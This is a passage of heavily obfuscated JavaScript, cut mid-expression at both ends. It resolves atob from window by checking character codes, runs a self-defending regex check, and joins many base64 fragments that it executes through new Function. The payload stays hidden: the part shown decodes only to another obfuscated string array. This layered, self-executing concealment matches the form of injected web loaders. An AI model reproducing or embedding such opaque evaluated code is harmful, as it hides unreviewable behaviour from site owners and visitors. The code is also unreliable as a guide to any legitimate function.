h(_0x1145571d)['ONtybn'](),c=_0x1145571d['XZKFfF'](c),_0x1145571d['Klmxkr'][f]=c;}else c=g;return c;}var _0x1145571e=window;function _0x1145571f(c,d){var r=_0x1145571d,e={};e['EyNOl']='undefined',e[r(0x189)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x1145571d,n=typeof window!==f[s(0x316)]?window:typeof process==='object'&&typeof require==='function'&&typeof global===s(0x27a)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['IzcqN'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1145571f(_0x1145571e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4ODczOTJjPVsnVzd5aXNtb'+_0x1145571t(0x1b9)+'ZjRycsJ1c2T0hsQ292aEcnLCdzSWlZdDh'+'rZicsJ1c2bUhyOG9HaEcnLCdXNHBkSVdq'+_0x1145571t(0x1ca)+_0x1145571t(0x154)+'dXUVc2cm1vbVc2NCcsJ1dSMEFXNnUrRXE'+'nLCdXNC9kUFNrMHdjVycsJ1c2OEdGU29w'+_0x1145571t(0x2f5)+'0gvV080JywnVzZMT1dSMVZ0YScsJ1dRV0'+'hwQ2tJVzdhJywnZ0NvZ1c1YjF0RycsJ1d'+'PV2RXNW1lRlcnLCdCU2tYQjhvcG1XJywn'+'bm1ramZncXgnLCdXT3BjTmVsY1Zta1onL'+'CdlbWt1bFo1MycsJ3pTa1B1Q2twV1JlJy'+'wnZEdCY1ZDa0tscScsJ2tDb1FhU280bFc'+_0x1145571t(0x2b8)+'bW8vVzVhJywndlNvK1dScWp4cScsJ29yS'+'mNVMDNkU0cnLCdXUnRjS1Nrd1dQTmRQcS'+_0x1145571t(0x115)+'Db1onLCdhU29Scm1rZEFxJywnVzVpZlc3'+'eGRMOG90JywnYjhveFc0TEdzRycsJ1c1c'+'VlXN25vbmEnLCdXT0sxZzhrUldRQycsJ1'+'c2bU51bW9BZFcnLCdXNE5jVVNvdVdRVmN'+'NVycsJ2VDa2RXT2F4Vzd1JywnQUNvZldQ'+'QzZ2cScsJ21ZU0hXT0ZjR3EnLCd6U2tle'+'m1rbFdQaScsJ1c0aXFXNXhkSG1vZycsJ3'+'BzUzRXNTVNJywnc0NvUFdPNHpBVycsJ1c'+'1eTNXNXBkS21vaScsJ3daR3V3Q2tHJywn'+'VzRPRWhDb0ZhVycsJ1dQV0lnU2tyVzV1J'+'ywnV09IeldQQmNHU2syJywnbkl1MWxxJy'+'wnV1F4Y05N'+('aGNOOGtNJywnV1FQVmVta21XNUsnLCdjS'+'HBjSmV4ZFRxJywnVzcvZEtxN2RSWEcnLC'+'dubW9MeXRTMycsJ1dQQmNKQ2tpV1IzZFN'+_0x1145571t(0x1fe)+'RHEnLCdXUDlpV1JoY0w4a2knLCdtWGhjV'+_0x1145571t(0x1ef)+'FSY1J2ZGNVOGtTJywnVzQ1eVdSenB2Ryc'+_0x1145571t(0x2c2)+'dGNPU2trJywncEpaY0dNVmRVVycsJ1dSM'+'DBXNnU4QmEnLCdtWEtGVzVIdycsJ1c0L2'+'RIOGtRQ0plJywncXJhcnFTazUnLCdXT20'+'4bzhrUldSYScsJ212TmNRQ285VzZxJywn'+_0x1145571t(0x166)+'ycsJ1c2T0pCV1BUJywnVzRlV3JjQ2MnLC'+_0x1145571t(0x365)+_0x1145571t(0x2ec)+'ZicsJ2liM2NLU2syb1cnLCdjOG9WVzRmZ'+'XRhJywnV1JtekZTb1FXNXknLCdlOGtwV1'+'BXMFc1RycsJ1c2eGNWU29kV09oY0lXJyw'+'naG1rdWgyQ2wnLCdXUFdmczhvbVc2ZScs'+'J2Jtay9vV0htJywnZ1hDa1c3UFknLCd3O'+'G9HV1A4S3FhJywnbVNrdGNIWFMnLCdXNE'+'9mekc1NScsJ0ZZUFZ0Q2tLJywnaHNPeVc'+'3cGNLYScsJ3BDb3JCOGtnQ0cnLCdpZFJj'+'SlNrTWZHJywnb1NrOWVnT0snLCdrM1dBV'+'1F0ZFBxJywnYktKY1M4b2NXNnUnLCdpZl'+'ZjU1NvTlc1OCcsJ2tHS2pXNVQzJywnbDh'+'ramZKemEnLCdqWmxjTXhCZEpxJywnbW1v'+_0x1145571t(0x17c)+'1BxUFc3eVF5VycsJ2NHQ0tXNGpPJywnV0'+_0x1145571t(0x1fd))+('NHknLCdXN2hkSFNrdXliUycsJ25YaGNMU'+_0x1145571t(0x346)+'9oZEcnLCdXNjdjTkNvaFdPQycsJ2taaXF'+_0x1145571t(0x18b)+'NlcnLCdwc0ZjVUxsZFRXJywnVzZ1U3ZYS'+'EMnLCdyYXFVdW1raCcsJ3dIcmh6Q2tRJy'+'wncG1rY1dRYUdXNDQnLCdkeGV5V083ZEh'+'hJywna0hxdFdQcGNLYScsJ3A4b3lDbWtm'+'c2EnLCdhOGtjcGNUYicsJ25Tb2JobW9VY'+'0cnLCdXNkgyV1FQRUNHJywnQlNrSVdRU1'+_0x1145571t(0x301)+'pJywnZFd1OVc3alEnLCdqbWtDV1JLdVc2'+'bScsJ1c1RmNROG9oV09aY1JXJywnVzRlT'+'Fc2bnBsVycsJ2YzQ1lXNC9kTlcnLCduZj'+'hoV1BsZExHJywneXRyTkFDa3gnLCdXT2V'+_0x1145571t(0x313)+_0x1145571t(0x33a)+_0x1145571t(0x128)+'UnLCdiQ2tub2dxdScsJ2lYcGNQMmxkU3E'+'nLCdwOGtxaEcxcicsJ0RTb1BXUmFpelcn'+_0x1145571t(0x1e4)+'ScsJ1c3U2JXNWpRalcnLCdXUFNsVzUzZE'+'xtb20nLCdXNFRkV1BYTXFHJywnV1BHR2Z'+'Ta2JXUkMnLCdXNzNkSVNrSUVzQycsJ3BX'+'MGtXNHo4JywnaThvV3RHcWknLCdxSGU0e'+_0x1145571t(0x151)+'hvbScsJ3RDb0RXUnlodlcnLCdhWUpjSFN'+'rL2xhJywndm1vTldPdVZGcScsJ2NDbzJp'+'U28wbVcnLCdXNGkvQm1veGNXJywnV09HM'+'WFta0FXUTgnLCdrM3FLV1FKZFFHJywnZW'+'Z4Y1BTb1pX')+(_0x1145571t(0x309)+'0InLCdXUU5jSk1WY05tazUnLCdyU29xV1'+'JtYXNhJywnVzdpZlc1UE9mVycsJ1dSS1Z'+_0x1145571t(0x245)+_0x1145571t(0x201)+'1NHJywnV1FyTFdQcGNKU2tQJywnZm1reG'+_0x1145571t(0x1d4)+'OJywnV1FOY0hDazZCdlpjTm1vbHdnSmNQ'+'SmRjSGEnLCdkdGVjVzYzY0phJywnZkdtV'+_0x1145571t(0x328)+'ZkS1NvUScsJ1c1OFV2Y1d6JywnVzVxc1c'+_0x1145571t(0x35b)+'Tm1rT2VHJywnVzZPSkZ0YnInLCdpdDRTe'+_0x1145571t(0x22a)+'1vdWtxJywnZjhrYlc3RmNSbW8rJywnV1J'+'PYWhta2NXUnknLCdscnhjTG1rSm5xJywn'+'VzVtS3htb2NkRycsJ1c1eGRMSWpBV09PJ'+'ywnZjhvUkVKOHEnLCdXN3ZRV09mRXpXJy'+'wnb3RyS1c1ZGRVVycsJ2NHOWxXNVZkSnE'+'nLCdXNS9kVENrb3VycScsJ1c2OFl0U28y'+'YWEnLCdEQ2tNVzVyeFc1OCcsJ2hta3FoR'+'3JJJywnb2VkY1E4b3VXNnEnLCd6Q2tLRE'+'NrbFdRSycsJ25DazNtYjlOJywnVzZXakF'+'JdngnLCdmbW9oeFhTWicsJ2tlR2NXUXRk'+'U2EnLCdXUHFJbW1rVFdQUycsJ2NzUmNQd'+'nBkSVcnLCdXN0dvbG1vbWJXJywnVzRGZF'+'FzMUZXUXEnLCd2R1dwckNrNycsJ2RybXV'+'XNUxBJywnaEhtTVc3WmNJYScsJ1dPbVNX'+'NGVKQXEnLCdXT3BjSlNrc1dRbGRJVycsJ'+'2RDb3Z2U2tVc3EnLCdmSHkwV094Y0phJy'+'wnVzZoZFZH')+('N2RVYm0nLCd4Q28zV1FUbldPOCcsJ1c0S'+'mNQOG91V1FkY0hhJywna04wMVdRTmRHcS'+'csJ2hHZVpvWFMnLCdnOGtYZGFqTScsJ2d'+'Tb1ZBOGs5cmEnLCdXNlMxVzVmT2lxJywn'+_0x1145571t(0x1b3)+'ywnV1Btelc3S0xDYScsJ2dTb09nOG8vY3'+'EnLCdXUnV5b0NrVldPOCcsJ1c0S21XNnh'+'kUThvWicsJ1c2cWVXNG5ya1cnLCdrQ29V'+'RUh1WScsJ1c0bGRIOGthcVppJywnYW1rS'+'VdQS3ZXNDgnLCd4WTFJdENrcScsJ2daYU'+_0x1145571t(0x104)+'xRicsJ0RxdVNCbWtKJywncHMwT1dSM2NQ'+'VycsJ21Tb0VBcUcrJywndlNvYldPT3BxY'+'ScsJ1c0R0hXNXIyaFcnLCdXN2VuQThvUW'+'5xJywnVzd4ZFRZam9XUlcnLCdXNi9kSTh'+'rQnphNCcsJ2JhV1ZXNDV2JywnQjhrUlc1'+'bmZXNFcnLCdoYlBaVzY3ZElXJywnVzVLU'+'nVKZjEnLCdwWUswVzdsY1JXJywnVzZHN1'+'c3alJkcScsJ1dPM2NKTHRjR1NrMycsJ2F'+'zNGx6bW9CJywnbjhrYnBKZnMnLCd4R3Ux'+'QzhrKycsJ25Da1plSGYyJywnbThvTFc2T'+'EZEcScsJ21XYkNXNDdkSFcnLCdxVzlhdl'+'NrZicsJ1dROW9XUUJjS1NrcScsJ2xjbWV'+_0x1145571t(0x31e)+'ZGNRYScsJ1c1eXNySWIxJywnV1BoY1FTa'+'2lXTzNkSXEnLCdXUlg1aVNralc3bScsJ2'+_0x1145571t(0x258)+_0x1145571t(0x171)+'aGNTbWt5V09KY1NHJywnZkc0ZFdPRmNLc'+'ScsJ0RJN2RMU2tnVzY4JywnbktLOFdRUm'+'RQRycsJ1c1')+('WmRLOG82Y3IwJywnVzRLUnViZnUnLCduU'+'2tXaUp6eCcsJ1dQZWtsQ2tkV095JywnY2'+'JPalc1QmNSYScsJ2NhT213OG9IJywnekN'+'rU3ZTa0NXUUMnLCdlWEJjU1NrQm9XJywn'+'cFNreGhzTEEnLCdEU29sV1FHK3pXJywnV'+_0x1145571t(0x2c3)+'wnZW1vRnhta1p1VycsJ1dRM2NMdlpjSG1'+'rSCcsJ1c1Zm1XUkxBQ3EnLCdhU2tMbUcx'+_0x1145571t(0x226)+'EN0dScsJ25ta1RpdmUyJywnVzQwTWdtbz'+_0x1145571t(0x205)+_0x1145571t(0x102)+'eicsJ3Btb0dubW9tZ2EnLCdnSmRjSENrR'+'2lxJywnV08zY1NtazNXUjdkS0cnLCdnSF'+_0x1145571t(0x277)+'jTk10Y1ZTa0EnLCdvQ2thYXRiQicsJ1dR'+'ZTJtQ2syV09tJywneW1vb1dQQ1F1VycsJ'+'1c1cGRSSHBkUnIwJywna1NvcW9Db2llYS'+'csJ0M4azNEQ2thV09tJywnekNvbldPaXB'+_0x1145571t(0x343)+'VGFEcScsJ1dRMVNXUWhjT21rYScsJ1c1W'+'mRWU29uZ2FPJywnVzZHNXc4b3FXTzNkSz'+'hrSnE4azZXNWViJywnbThrVmVLR1EnLCd'+'qSHlEQjhvaScsJ1dRYTFvQ2t0V1A0Jywn'+_0x1145571t(0x112)+_0x1145571t(0x1e3)+'dSWmRRRycsJ1c2S1FXNi9kSjhvcycsJ1c'+_0x1145571t(0x320)+_0x1145571t(0x276)+_0x1145571t(0x2f9)+_0x1145571t(0x19d))+(_0x1145571t(0x29a)+'29sZmEnLCd3Y0RMdW1rYycsJ2M4a2dXN2'+'RjTThvYicsJ1c1SmRKOGtkd1hLJywnYnF'+'lb1dQeGNIVycsJ2VlMDhXUTdkTnEnLCdX'+_0x1145571t(0x22e)+'CdXNEM3RllhdicsJ1c2eGRSWWxkSWFXJy'+'wnZW1rd2VmdUcnLCdpbW9YRmRDRCcsJ0R'+'Db1lXUVM2dlcnLCdXNFpkU3N6OFdRMCcs'+_0x1145571t(0x149)+'ywnV1EvY0pta0tXUFpkTGEnLCdXNUZjTU'+'NvdldQRmNQYScsJ1dPOUJhU2tuVzZlJyw'+'nYkNrY1dSYXNXNGknLCdXT0M5YUNrTVc1'+_0x1145571t(0x285)+'3hJOCcsJ2F0YlJXNUpkUlcnLCdncTdjTj'+'hrV2pXJywna2RtdFdPeGNVYScsJ1dPbVl'+'BOG9PVzVDJywnbEpSY0tTa3RnRycsJ1c3'+'Sy9EZFNuJywnV09DZXltb25XNWEnLCdXN'+_0x1145571t(0x2f0)+'Rta3pyVycsJ1dRZXRqOGswV1BDJywnZGZ'+'GY1Ntb2pXN3knLCdXNG1lc0NvR2lXJywn'+'Vzd1MERxTGknLCdubW9QdG1rQkZXJywnV'+_0x1145571t(0x15c)+_0x1145571t(0x1b4)+'aNG9kcjAnLCdXUFdwYUNrWFc1ZScsJ2Nx'+'UmNPOGt2YnEnLCdXUmxjUThraldQdGRLY'+'ScsJ25Db0RXN3ZPRHEnLCdXNTRLVzVQen'+'BHJywnVzZXb3RkenonLCdrU2s3Z3YwTCc'+_0x1145571t(0x19c)+'J2NTb3pvOG9Sb0cnLCdDSTkwcm1rUScsJ'+_0x1145571t(0x361)+'dXNDRjQ2Fl')+('SicsJ2F0ai9XNHBkS0cnLCdXUkh3bW1rd'+'1c2aScsJ2tTazVuaDAwJywna0NvNEJiNF'+'MnLCdhU28rQ0p1ZycsJ2FyV0t5OG9qJyw'+_0x1145571t(0x1c8)+'Zm1vMWRTbzRjVycsJ1c2N2RMU2tnQlpxJ'+_0x1145571t(0x30d)+'BXJywnVzVHc0RhREEnLCdXNHFyVzdMZ25'+'XJywna1hXVFdRcGNLcScsJ2tnaURXT2hk'+'SHEnLCdmOG9Td0NrSHhHJywnVzZHOWltb'+'09lVycsJ29Da3ZrS2FuJywnV1BaY0xMWm'+'NIOGtJJywnV1BxUVc2QzdBVycsJ0FTa2d'+_0x1145571t(0x131)+_0x1145571t(0x19a)+'FdQaTl0YScsJ21HcVlXNkJjVFcnLCdXUV'+'NtZ1NrUFdRUycsJ2VZMHZXUmRjS1cnLCd'+_0x1145571t(0x168)+'J2xTa3JXTzhDVzVPJywnbmI1bFc3eGRUc'+_0x1145571t(0x182)+'p0RycsJ1c1QmRKcWZXV080JywncThvbld'+'QOERGVycsJ2xiSmNRbWsxZWEnLCdBU29p'+'V1E0RnVhJywnV1FTWW84a3ZXNW0nLCdsY'+'XFrVzY5aScsJ0VhdmZDbWtwJywnYVNvbH'+_0x1145571t(0x211)+'SV3JwQ2t0V1J1JywnY2N5dWxhNCcsJ2Ex'+'Q3NXUEJkT0cnLCdCQ2s1ckNrTldRVycsJ'+_0x1145571t(0x1e5)+_0x1145571t(0x2bc)+'hV1Ewb1c1NCcsJ1dRcGNVQ2t4V1JkZEpH'+'JywnZHZXc1dRN2RPRycsJ3hTa0N0bWtvV'+'09HJywnV09LR2Zta2dXT3EnLCdXUWF3bk'+_0x1145571t(0x1ce))+('J1dPYjJXUUZjSzhrTycsJ244bzd5Wk90J'+'ywnV1EzY0cxN2NSQ2s4JywnVzRTNnVxZW'+_0x1145571t(0x2b4)+'LJywnZ2VpR1dRbGRRVycsJ3lxVGNBQ2tz'+_0x1145571t(0x339)+_0x1145571t(0x2b2)+_0x1145571t(0x1aa)+_0x1145571t(0x164)+'V1BXJywndkllckRTa1cnLCdXN21xVzd6N'+'WtHJywnVzVsZEttb1ZoWDAnLCdkQ29CRU'+'owZycsJ3g4bzVXUER3V1BtJywnVzZaZFR'+'Ta2xCdEsnLCdtU2tjbnJyNScsJ2NJbTJF'+'Q28yJywnazhvMUNta2N6cScsJ1c1MHFXN'+_0x1145571t(0x273)+'c1TEhCVycsJ2RTa3BnZFg5JywnVzVoZE9'+'Db3hnRzQnLCdnS1JjVDhvbVc3dScsJ1dP'+_0x1145571t(0x1e9)+'W1rbG9zOTknLCdjc0N2bXJ5JywnVzRoZE'+_0x1145571t(0x227)+'ZRmNVMkZkSmEnLCdsU29TeDhraURHJywn'+'bElDSVc2TGsnLCdXNW1OaDhvL21HJywnV'+'zY0Zlc0SGhtVycsJ3BTa0xXNDNjVW1vTy'+'csJ1dRRmNWMHBjSDhrTicsJ1c0TFlXUHZ'+'oQ1cnLCdXT0JjR3ZsY1A4a3InLCdpR0dh'+'V1I3Y0hHJywnV1JOY044a25XUHhkUVcnL'+'CdubWtDYzFLaScsJ1dQdGNSQ2tpV1FaZF'+'ZhJywnV1AxQ2Nta2lXNksnLCdXT0NaalN'+'rTVdRbScsJ1c3cGRIQ2t5cnNHJywnajBS'+'Y01tb1BXN08nLCdXNFZkUzhraEJIaScsJ'+'1dQNCtoQ2tNV09lJywnRG1vY1dRVExXUn'+'UnLCd2bW9v')+('V1FXQUZhJywnV1FtVm84azZXNVMnLCdvb'+_0x1145571t(0x22f)+'dBbW9MV1JmNldSZScsJ2NaRzhXNjV0Jyw'+_0x1145571t(0x202)+'YScsJ1c3dGRIOG9MbHF5JywnbFNrZmkzd'+_0x1145571t(0x2b0)+'1pRycsJ1dQMG1XNEdXdVcnLCdXNkpkVGE'+'xcFdSZScsJ2RkSmNWQ2tyYWEnLCdudGhj'+'VlNrSWNHJywnVzdxbUE4b01pYScsJ2c4a'+'zNodEx4JywnRnFuQUJTa0gnLCd4bWs3dT'+'hrR1dSVycsJ2VHTmNTOGt1Y2EnLCdXUGx'+'jSUNrZVdRL2RPcScsJ2tta3NwdW1KJywn'+'V1I4SVc3R0JzYScsJ1dRbTlXNVNHRGEnL'+'CdXT0dZVzZhY3FHJywnaDhrb1c2RmNTU2'+'93JywnakNvUWFTb2VlYScsJ1c1eUdDOG9'+'qbEcnLCdubWtPaTFpdScsJ21Tb2Z0YnFS'+'JywnenIwd3Q4a1InLCdXT1RqcDhreVc1e'+'ScsJ3pjN2RSbWtPVzZPJywnaFpLaFc0Um'+'NKYScsJ3RaVHpDQ2syJywnVzVTVVdSOXl'+'xRycsJ1dScVdoQ2txV1JhJywnV1FWY0sx'+'eGNQU2tDJywnaHJlbldScGNOYScsJ1dQe'+'kdiOGtBVzRlJywnbXRuOVc2L2RScScsJ2'+_0x1145571t(0x296)+_0x1145571t(0x176)+'cVNvYldRdWlzcScsJ3VDa2t3OGt4V09HJ'+_0x1145571t(0x14f)+'cnLCdoWWVCQUNvUCcsJ2ZTa0tXTzhKVzZ'+'tJywnanJIblc1bGRURycsJ3o4b3FXUTFL'+'V09XJywnZlNrR1c1aGNRU29iJywnVzdmb'+'1dQSDl1RycsJ1c1eGRJcVg0V1BDJywnVz'+'RlVVc1UmRT')+(_0x1145571t(0x18f)+'jNjVFNrbicsJ2diYkZXNDdkS3EnLCdXNH'+'BkSThrREVZaScsJ1dSR0ViOGtLV1A0Jyw'+_0x1145571t(0x1a5)+_0x1145571t(0x2f6)+_0x1145571t(0x232)+'dXTzdjU21rbldQL2RJRycsJ1c1ZVZFU29'+'QZGEnLCdpTVZjUENvblc3dScsJ3c4a05X'+'NXJqVzdlJywnYnI4MG5INCcsJ3M4bzBXU'+'G5EV1E0JywnRG1vTVdPbUZ6RycsJ3dDa2'+_0x1145571t(0x270)+'jSnZKY1E4a04nLCdhU2s4VzZCY1Ntb2cn'+'LCdXUWlHaG1rWldRUycsJ1dQdGNSU2tLV'+'09SZFZHJywnVzVXZlc1cnZsYScsJ1dQek'+_0x1145571t(0x144)+_0x1145571t(0x23b)+'J29jMUNXNTNkSnEnLCdibWsxYmI5NycsJ'+'1dQYTNjbWtMVzVPJywnV1FteFc0ZXpzVy'+'csJ3BxL2NTd3RkVnEnLCd3U2taVzdUSFc'+_0x1145571t(0x1e7)+'ZFZHJywnVzZHeWQ4b3BnRycsJ1dPanphb'+'WtjVzY4JywnV1BTcENDb29XNmUnLCdXN2'+'ErVzRGZFNTb0snLCdDWnRkUlNreFc3NCc'+'sJ3BkVmNSOGs3aWEnLCdXUENVVzZ1akZH'+'JywnVzQ4MnhtbzVkRycsJ1dQZUZ2bW9iV'+'zdxJywnVzZPWFc0VGlqVycsJ1dPV2Z6bW'+'8rVzRPJywnVzdiM1dPSEd1RycsJ3BZaTl'+'tczgnLCdXNHFBVzVINXBhJywnVzdpVHdx'+_0x1145571t(0x190)+'096d0cnLCdtU29TZlNvSGNHJywnV1FwY0'+'sweGNROGtG')+('JywnVzdxalc2UGZpcScsJ1c0MDFXNE5kS'+_0x1145571t(0x1f2)+'dDb0InLCdobW9NVzRYZkRxJywnZkdtaW9'+'0eScsJ1c3aGRSOG9FaWNpJywnV1JHbnBt'+'a3lXUkMnLCdkSTRwVzZkY1FhJywnbVNrV'+'2tZdisnLCdmOGs1VzVGY0hTb00nLCd0OG'+'80V1JtOERhJywnV1B4Y00xaGNJOGtMJyw'+_0x1145571t(0x2a7)+'VzRwZElTa2VxWEMnLCdXNENaY1NvbmJHJ'+_0x1145571t(0x247)+'c3VycsJ1dQWHdkbWtBVzdLJywnd21rb3p'+_0x1145571t(0x219)+_0x1145571t(0x23f)+_0x1145571t(0x114)+'YxcGRVYScsJ2o4azNlczFWJywnbENrVHB'+_0x1145571t(0x34c)+'Wm1FJywnV09meGFta0pXNlcnLCdjOGtRc'+'GhHTycsJ2NXYUFCOG92JywnVzRWZE5ZRm'+'RUczgnLCdXNEczVzdoZEhTb2knLCdXNks'+'3VzRMb21hJywnVzZDelc3WG5hcScsJ2px'+'Q3R0Q29CJywnV1BETkNTazN4bW95bU50Y'+'1VhSmRUYU8nLCdtOG9iVzV2OHVHJywnbU'+_0x1145571t(0x145)+'xJywndkNrQVc1VE9XNXEnLCdXUnJKV1JO'+'Y01Ta1AnLCdXNXFUVzZCZE9tb08nLCdzQ'+'2swRlNvd2phJywneUNrV3ZDb0NjcScsJ1'+_0x1145571t(0x10d)+_0x1145571t(0x111)+'JywnVzV0ZFNYTmRLSjgnLCdrMUNzV1F4Z'+'FFxJywnV1JkY1JDa3hXT1ZkSlcnLCdlQ2'+'9XdFNrL0FX')+('JywnYVNrRVdPS1FXNzAnLCdXNy9kTDhrT'+'kJaaScsJ1c2VmRNQ2tBRVh1JywnamVkY0'+'hTbzlXNXEnLCdXT0tZcENrMVdSMCcsJ1d'+_0x1145571t(0x290)+'UmhjVU5SY1Fta0MnLCdoU2szb0tpSScsJ'+'1c0OHR2Q29nbnEnLCdwbW9ndGFtTCcsJ1'+_0x1145571t(0x162)+'nLCduU2t6aDFpMycsJ0RTa21XNzFaVzRH'+'JywnVzRtRmQ4b29wYScsJ1c1eGRJSlpkU'+'kk4Jywna3NPQlc2TmNMRycsJ0VTa3h4U2'+'9lYnEnLCdXUDEwV1BOY1Zta1EnLCdXNUt'+_0x1145571t(0x283)+'cGNWZWxjTFNrQycsJ0JDa3pzbWtPV091J'+'ywnVzVtRFc2enJmVycsJ1dPamRXUFJjUG'+_0x1145571t(0x249)+'XUnknLCdpWVRlVzV0ZEhXJywnaHFtUFc3'+'SEwnLCd3Q2tVdkNvamRHJywnalhCY1J2V'+_0x1145571t(0x11c)+'RLU29iZlowJywnVzRhblc3MUxmYScsJ2p'+'yVmNPMkJkU2EnLCdDQ29WV1F5akNxJywn'+'V09sY0xMTmNQOGtIJywnZFNvK1c2THFEc'+'ScsJ1c1OGFFOG9FZUcnLCdqWEcwVzZIMy'+_0x1145571t(0x203)+'nLCd4R3F0RlNrVCcsJ2NTb01XNlQ3cnEn'+'LCdrQ29CQlNrZ0ZhJywnV1E0SGpTa3BXN'+'HEnLCdXNGlEVzZoZEtTb1EnLCd0bWsxd2'+'1vRmxHJywnVzVGZFNta2lydEsnLCdnMGF'+_0x1145571t(0x125)+_0x1145571t(0x127)+'zV0Q29mJywnbGJwY0tta21pcScsJ0NDa2'+_0x1145571t(0x230))+(_0x1145571t(0x2b7)+'mNNVycsJ2tTa3pXNGRjS0NvcicsJ0Nta0'+_0x1145571t(0x350)+'IdGNLTUpkUFcnLCdlQ284d21rTEJhJywn'+_0x1145571t(0x2ff)+'1dQR2lXUTdjUVNvaCcsJ1dRVE9XUnBjRz'+'hrbycsJ2V0VFVXNmxkVHEnLCdXNHVmdVh'+'PVicsJ1c0R1RXNFJkT0NvMCcsJ2hKdGNV'+_0x1145571t(0x1f9)+'2s2VzRhJywnbHdPQ1dRdGRNcScsJ0JHMX'+_0x1145571t(0x341)+_0x1145571t(0x263)+'N2NRTlZjUjhreScsJ1c2ZGRKU29SaHEwJ'+'ywnbklGY1I4azlpRycsJ3dKaGNVZlZkTH'+'VOY09XJywnVzRpRnZtb09pVycsJ1dRM2N'+_0x1145571t(0x35c)+_0x1145571t(0x1f0)+_0x1145571t(0x18a)+'tkYScsJ1c1NHNzOG9MZGEnLCdXN0JkUkN'+'rYkZJRycsJ0VhbGRLOGsyVzZlJywnVzVW'+'ZFZIbkVXUmUnLCdkY2VMVzd0Y09xJywnb'+'nR5clc2VmRJRycsJ1c2SmRSSGJvV1EwJy'+'wnZG1rTGhxMUcnLCdXT3UzYkNraVdSNCc'+'sJ1c2NHdXNXhkSFNvWScsJ2lyMWJXNGhk'+'VGEnLCdvWTRsVzZyUCcsJ1c1VmRKZDk4V'+'09PJywnZVdKY1ZTa2pscScsJ1c0NEpDR0'+'9WJywnbW1vVkRyV1onLCdXN0tvemRIdCc'+'sJ2t0RmNHbWtkZUcnLCdyU2tqdW1rWldQ'+'aScsJ1dPZTFkbWtKV1JhJywnV09HdmZta'+'05XUXEnLCdpOGtRalc5cCcsJ1c1bVZXNG'+'RkSG1vMScs')+('J3B3WmNNQ29HVzZLJywnbko3Y1M4a3RlY'+'ScsJ1dRWmNLOGszV1FWZFJHJywnb2ZKY1'+'E4b29XNVMnLCdXN1dZdG1vSGdxJywnaXJ'+_0x1145571t(0x20d)+'VzZWZFY4b3hwWk8nLCdtU2tIa0duMicsJ'+'3hIak5zOGszJywnakp5Qlc2WDQnLCd1U2'+'t0VzZIM1c1RycsJ3BtazZlZEQwJywnVzQ'+_0x1145571t(0x221)+_0x1145571t(0x22b)+'ycsJ2Rtb1FsOG9vYkcnLCdXNEhOV1BUVU'+'VHJywnV1FtaWw4a3ZXT2knLCdXNnFNdll'+'5MScsJ1c2ZU50bW9qY3EnLCdwSUsra1hH'+_0x1145571t(0x10f)+'m1XJywndnVYeFc2aGRHRzBXVzUzZE1tb2'+'lpVycsJ2pDa2VXT2VjVzZlJywnVzVDWW9'+'Tb09vcScsJ1c3M2RIdC9kVGJHJywnRENr'+'V1c1ZmJXN3EnLCdkSGFNVzZYMCcsJ1dRY'+'UF1bW9VVzRXJywnVzVHS2o4b1NvcScsJ2'+'hTa2pnYTFUJywnV081dXBTazFXN1cnLCd'+'XN1NVVzZWZFJTb3QnLCdBOGtDVzY1MFc0'+'UycsJ2VyL2NKOGtJYlcnLCdoYzVDVzdOZ'+'FVXJywnZ1lSY0tLTmRRRycsJ2o4b3hXN0'+_0x1145571t(0x28e)+'OV1EvY0lHJywneUptdXVta2MnLCd6WjRF'+'Qm1rRycsJ1dPeThhOGtwV1JLJywnQm1rb'+'UM4a2tXUWEnLCdtcXFWbkllJywnV1JHOG'+'NDa2lXUjQnLCdXUUM4QW1vRVc3QycsJ1c'+_0x1145571t(0x2bd)+'NldwVzdSZEtDb2EnLCdXNTdkVUNrL3Faa'+'ScsJ1c1dGRLckpkTnRHJywnYXR1WEFtb0'+'gnLCdoU2tu')+('anREZScsJ0ZTa1JCbWs4V1I0JywnV1JhR'+_0x1145571t(0x2dd)+'pkck0nLCdXN3RjU0NvZ1dPN2NTVycsJ1c'+'1eGRUQ282b2I0JywnaXI1Ulc3ZGRVcScs'+'J2ljQ2VGOG9vJywnVzVpZ3RTb1ZpYScsJ'+'2NYbXlXNTdjT2EnLCd5U2t0c21vL2xhJy'+_0x1145571t(0x177)+_0x1145571t(0x212)+_0x1145571t(0x32f)+_0x1145571t(0x25f)+'RaY1E4bzgnLCdXNC9jVjhvUldSaGNSVyc'+'sJ1c3YkJXUTFkcXEnLCdXUFQrZW1rNFc2'+'TycsJ1dRcXRnQ2txVzdLJywnc1NrREZDb'+_0x1145571t(0x279)+_0x1145571t(0x256)+'MVzR2SXBhJywnZVNrQmxYTGsnLCdXN1dI'+'VzV2bmFhJywnYmRhZ2xaUycsJ1c1VmRLb'+_0x1145571t(0x324)+'svZlpURycsJ1c1R0lGYWF1JywnYmFtbVd'+_0x1145571t(0x186)+'UVdPZGNORycsJ0FxdGRWOGtmVzc4JywnV'+'083Y1F4N2NPQ2t5JywnamJ5K1dSWmNORy'+'csJ1c2aStXNDdkT1NvUCcsJ1c3NG1zQ29'+_0x1145571t(0x360)+'OGl6bW9zJywnc1NvOVdRSFBXUGEnLCdzQ'+'2txQm1vemlHJywnV09Yd2tDazZXNTQnLC'+'djTUtIV1B4ZFRXJywnV1F4Y1FDa2tXUlZ'+'kSFcnLCd6cVBKRG1rVycsJ21mQ0ZXUHBk'+'SUcnLCduU29iVzVMOEFxJywnb3J0Y1ZLQ'+'mRNYScsJ21HdWtXN0ZjSGEnLCdXNGxjTz'+_0x1145571t(0x1ad))+(_0x1145571t(0x24d)+_0x1145571t(0x13f)+'hkSjhraFc1OCcsJ1c1UzFCQ29jaVcnLCd'+'XN0JjVDhvVldPbGNPVycsJ2JZU0t6U29K'+'JywnZDhrU1c0bGNKbW9RJywnVzdxTXRDb'+_0x1145571t(0x20a)+'FTb1RXNWknLCduQ2t1VzQvY1VDb04nLCd'+'rOG9WVzVqT3ZxJywnVzdKZFJzaGRKSE8n'+'LCdwbW9